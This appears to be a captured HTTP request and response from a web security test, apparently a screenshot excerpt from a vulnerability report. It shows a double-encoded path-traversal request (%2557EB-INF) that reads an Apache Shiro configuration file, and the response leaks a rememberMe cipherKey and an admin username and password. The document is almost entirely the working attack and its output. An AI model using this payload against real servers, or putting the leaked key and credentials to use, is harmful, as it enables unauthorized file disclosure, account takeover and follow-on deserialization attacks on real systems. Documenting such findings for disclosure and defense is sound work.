 Request
Pretty Raw \n Actions
1 GET /concat?/%2557EB-INF/shiro.ini HTTP/1.1
2 Host: target
3
4
Response
Pretty Raw Render \n Actions
33
34 sessionManager = org.apache.shiro.web.session.mgt.DefaultWebSessionMana
35 sessionManager.sessionIdCookie.sameSite = NONE
36
37 securityManager.sessionManager = $sessionManager
38 securityManager.sessionManager.sessionIdUrlRewritingEnabled = false
39
40
41 # We need to set the cipherKey, if you want the rememberMe cookie to wo
42 # YOU MUST SET THIS TO A UNIQUE STRING
43 securityManager.rememberMeManager.cipherKey = kPH+bIxk5D2deZiIxcaaaA==
44
45 [users]
46 # format: username = password, role1, role2, ..., roleN
47 root = secret,admin